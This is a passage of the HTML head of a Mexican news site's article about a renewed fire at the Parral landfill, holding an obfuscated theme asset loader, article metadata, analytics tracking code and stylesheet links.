_0x54bd05=_0x3a81;if(_0x54bd05(0x217)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)]||_0x54bd05(0x27b)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)])return!_0x2559ee||_0x4bee03?setTimeout(_0x1eebd0,_0x4bee03||0x1):_0x1eebd0(_0x2559ee),0x1;}_0x335dbd()||_0x4cfc1a[_0x54a77f(0x281)](_0x4cfc1a[_0x54a77f(0x288)],{'load':_0x335dbd});},_0x4cfc1a['docReady']=function(_0x5c68c6,_0xd6bd3b){var _0x4c5e32=_0x282627;function _0x38a2d5(_0x3a6fbe){var _0x5275e9=_0x3a81;if(_0x5275e9(0x217)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)]||_0x5275e9(0x27b)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)])return!_0x3a6fbe||_0xd6bd3b?setTimeout(_0x5c68c6,_0xd6bd3b||0x1):_0x5c68c6(_0x3a6fbe),0x1;}_0x38a2d5()||_0x4cfc1a['addEvents'](_0x4cfc1a[_0x4c5e32(0x209)],{'DOMContentLoaded':_0x38a2d5});},_0x4cfc1a['fireOnce']=function(){var _0x7de0de=_0x282627;_0x4cfc1a[_0x7de0de(0x215)](function(){var _0x37f00d=_0x7de0de;_0x4cfc1a[_0x37f00d(0x24a)]=_0x4cfc1a[_0x37f00d(0x24a)]||[],_0x4cfc1a[_0x37f00d(0x24a)]['length']&&(_0x4cfc1a[_0x37f00d(0x24d)](),_0x4cfc1a[_0x37f00d(0x245)]());},0x32);},_0x4cfc1a[_0x282627(0x24d)]=function(){var _0x41b338=_0x282627;_0x4cfc1a[_0x41b338(0x224)]&&_0x4cfc1a[_0x41b338(0x209)][_0x41b338(0x282)](_0x41b338(0x266))[_0x41b338(0x22e)](function(_0x95a290){var _0x50f9a6=_0x41b338;_0x50f9a6(0x287)==_0x95a290[_0x50f9a6(0x23c)]('media')&&_0x95a290['removeAttribute'](_0x50f9a6(0x2a0));});},_0x4cfc1a[_0x282627(0x280)]=function(_0x5b3da9,_0x37889e){var _0x19f0fb=_0x282627,_0x89906=_0x4cfc1a[_0x19f0fb(0x209)][_0x19f0fb(0x230)](_0x19f0fb(0x275));switch(_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x1f9),_0x5b3da9),_0x37889e){case _0x19f0fb(0x20b):_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x20b),!0x0);break;case'async':_0x89906[_0x19f0fb(0x29d)]('async',!0x0);break;case _0x19f0fb(0x1f5):_0x89906[_0x19f0fb(0x29d)]('defer',!0x0),_0x89906['setAttribute'](_0x19f0fb(0x225),!0x0);}_0x4cfc1a[_0x19f0fb(0x237)]['appendChild'](_0x89906);},_0x4cfc1a[_0x282627(0x245)]=function(){var _0x8afb96=_0x282627;'object'==typeof _0x4cfc1a[_0x8afb96(0x24a)]&&_0x4cfc1a[_0x8afb96(0x22e)](_0x4cfc1a['assets'][_0x8afb96(0x257)](0x0),function(_0x154bd8,_0x256edb){var _0xbd9a47=_0x8afb96,_0xb31874='';_0x154bd8[_0xbd9a47(0x20b)]&&(_0xb31874+='defer'),_0x154bd8[_0xbd9a47(0x225)]&&(_0xb31874+=_0xbd9a47(0x225)),_0x4cfc1a[_0xbd9a47(0x280)](_0x154bd8[_0xbd9a47(0x25f)],_0xb31874);var _0x5a4c6f=_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x21e)](_0x154bd8);_0x5a4c6f>-0x1&&_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x211)](_0x5a4c6f,0x1);}),_0x4cfc1a['assets']=jnewsoption[_0x8afb96(0x276)]=window['jnewsads']=[];},_0x4cfc1a[_0x282627(0x215)](function(){var _0x51da66=_0x282627;_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]==_0x4cfc1a[_0x51da66(0x209)]?_0x4cfc1a[_0x51da66(0x209)][_0x51da66(0x25c)](_0x51da66(0x239))[0x0]:_0x4cfc1a[_0x51da66(0x237)],_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]?_0x4cfc1a[_0x51da66(0x237)]:_0x4cfc1a['doc'];}),_0x4cfc1a[_0x282627(0x26b)](function(){var _0x5113a0=_0x282627;_0x4cfc1a[_0x5113a0(0x26b)](function(){var _0x3074c1=_0x5113a0,_0xaad5be=!0x1;if(void 0x0!==window[_0x3074c1(0x228)]){if(void 0x0!==window['file_version_checker']){var _0x48ffa3=_0x4cfc1a['objKeys'](window[_0x3074c1(0x2a1)]);_0x48ffa3[_0x3074c1(0x224)]?_0x48ffa3[_0x3074c1(0x22e)](function(_0x12dadd){var _0x33a529=_0x3074c1;_0xaad5be||'10.0.0'===window[_0x33a529(0x2a1)][_0x12dadd]||(_0xaad5be=!0x0);}):_0xaad5be=!0x0;}else _0xaad5be=!0x0;}_0xaad5be&&(window[_0x3074c1(0x1ea)]['getMessage'](),window['jnewsHelper'][_0x3074c1(0x294)]());},0x9c4);});},window[_0x19764d(0x219)]['library']=new window[(_0x19764d(0x219))]['library']()));</script> <title>Se INCENDIA nuevamente el Relleno Sanitario de Parral - El Papelerito</title><link rel="canonical" href="https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Se INCENDIA nuevamente el Relleno Sanitario de Parral - El Papelerito" /><meta property="og:description" content="Esta mañana, nuevamente se registró un incendio en el Relleno Sanitario que activó al Cuerpo de Bomberos para realizar labores de sofocación. Según Presidencia Municipal, «se están llevando a cabo las actuaciones administrativas y legales pertinentes para determinar las causas que originaron este incidente», informó en un comunicado. Al parecer, el incendio se encuentra actualmente [&hellip;]" /><meta property="og:url" content="https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/" /><meta property="og:site_name" content="El Papelerito" /><meta property="article:published_time" content="2024-07-01T18:10:47+00:00" /><meta property="og:image" content="https://i0.wp.com/elpapelerito.com.mx/wp-content/uploads/2024/07/FunPic_20240701_120610067.jpg?fit=1920%2C1079&ssl=1" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="1079" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Director" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Director" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/#article","isPartOf":{"@id":"https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/"},"author":{"name":"Director","@id":"https://elpapelerito.com.mx/#/schema/person/5eaf85fe544bce03fcee5ef0aeb07bc4"},"headline":"Se INCENDIA nuevamente el Relleno Sanitario de Parral","datePublished":"2024-07-01T18:10:47+00:00","mainEntityOfPage":{"@id":"https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/"},"wordCount":107,"publisher":{"@id":"https://elpapelerito.com.mx/#organization"},"image":{"@id":"https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/#primaryimage"},"thumbnailUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/07/FunPic_20240701_120610067.jpg","articleSection":["Local"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/","url":"https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/","name":"Se INCENDIA nuevamente el Relleno Sanitario de Parral - El Papelerito","isPartOf":{"@id":"https://elpapelerito.com.mx/#website"},"primaryImageOfPage":{"@id":"https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/#primaryimage"},"image":{"@id":"https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/#primaryimage"},"thumbnailUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/07/FunPic_20240701_120610067.jpg","datePublished":"2024-07-01T18:10:47+00:00","breadcrumb":{"@id":"https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/#primaryimage","url":"https://elpapelerito.com.mx/wp-content/uploads/2024/07/FunPic_20240701_120610067.jpg","contentUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/07/FunPic_20240701_120610067.jpg","width":1920,"height":1079},{"@type":"BreadcrumbList","@id":"https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://elpapelerito.com.mx/"},{"@type":"ListItem","position":2,"name":"Se INCENDIA nuevamente el Relleno Sanitario de Parral"}]},{"@type":"WebSite","@id":"https://elpapelerito.com.mx/#website","url":"https://elpapelerito.com.mx/","name":"El Papelerito","description":"Noticias al Instante","publisher":{"@id":"https://elpapelerito.com.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elpapelerito.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elpapelerito.com.mx/#organization","name":"El Papelerito","url":"https://elpapelerito.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/#/schema/logo/image/","url":"https://elpapelerito.com.mx/wp-content/uploads/2022/04/Icono-PAPELERITO-2021.png","contentUrl":"https://elpapelerito.com.mx/wp-content/uploads/2022/04/Icono-PAPELERITO-2021.png","width":492,"height":485,"caption":"El Papelerito"},"image":{"@id":"https://elpapelerito.com.mx/#/schema/logo/image/"}},{"@type":"Person","@id":"https://elpapelerito.com.mx/#/schema/person/5eaf85fe544bce03fcee5ef0aeb07bc4","name":"Director","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d2c8a475c302f1e6d2b388f925901e45f70afce82c4d87b043352f7f69f870ff?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d2c8a475c302f1e6d2b388f925901e45f70afce82c4d87b043352f7f69f870ff?s=96&d=mm&r=g","caption":"Director"},"url":"https://elpapelerito.com.mx/author/noticias/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="El Papelerito &raquo; Feed" href="https://elpapelerito.com.mx/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpapelerito.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpapelerito.com.mx%2Fse-incendia-nuevamente-el-relleno-sanitario-de-parral%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpapelerito.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpapelerito.com.mx%2Fse-incendia-nuevamente-el-relleno-sanitario-de-parral%2F&#038;format=xml" />  <script src="//www.googletagmanager.com/gtag/js?id=G-DR7X83Q8CY"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version='9.8.0';var mi_track_user=true;var mi_no_track_reason='';var MonsterInsightsDefaultLocations={"page_location":"https:\/\/elpapelerito.com.mx\/se-incendia-nuevamente-el-relleno-sanitario-de-parral\/"};if(typeof MonsterInsightsPrivacyGuardFilter==='function'){var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);}else{var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;}
var disableStrs=['ga-disable-G-DR7X83Q8CY',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.MonsterInsightsDualTracker={helpers:{},trackers:{},};if(mi_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=monsterinsights_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){MonsterInsightsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dZGIzZG':true,});if(MonsterInsightsLocations.page_location){__gtagTracker('set',MonsterInsightsLocations);}
__gtagTracker('config','G-DR7X83Q8CY',{"forceSSL":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><link rel='stylesheet' id='wp-block-library-css' href='https://elpapelerito.com.mx/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='elementor-frontend-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff2' crossorigin id='font-awesome-webfont-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/font-awesome/fonts/fontawesome-webfont.woff2' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff' crossorigin id='jnews-icon-webfont-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/jegicon/fonts/jegicon.woff' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff2' crossorigin id='elementor-font-awesome-webfont-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-icon-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css' type='text/css' media='all' /><link rel='stylesheet' id='jscrollpane-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css' type='text/css' media='all' /><link rel='stylesheet' id='oknav-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/okayNav.css' type='text/css' media='all' /><link rel='stylesheet' id='magnific-popup-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/magnific-popup.css' type='text/css' media='all' /><link rel='stylesheet' id='chosen-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/chosen/chosen.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-main-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/main.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-pages-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/pages.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-single-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/single.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-responsive-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/responsive.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-pb-temp-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/pb-temp.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-elementor-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/elementor-frontend.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-style-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/style.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-device-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/darkmode-device.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-paragraph-css' href='https://elpapelerito.com.mx/wp-includes/blocks/paragraph/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-select-share-css' href='https://elpapelerito.com.mx/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' /> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/elpapelerito.com.mx","hash_tracking":"false","v4_id":"G-DR7X83Q8CY"};</script> <script type="text/javascript" src="https://elpapelerito.com.mx/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="text/javascript" defer='defer' src="https://www.googletagmanager.com/gtag/js?id=G-DR7X83Q8CY" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
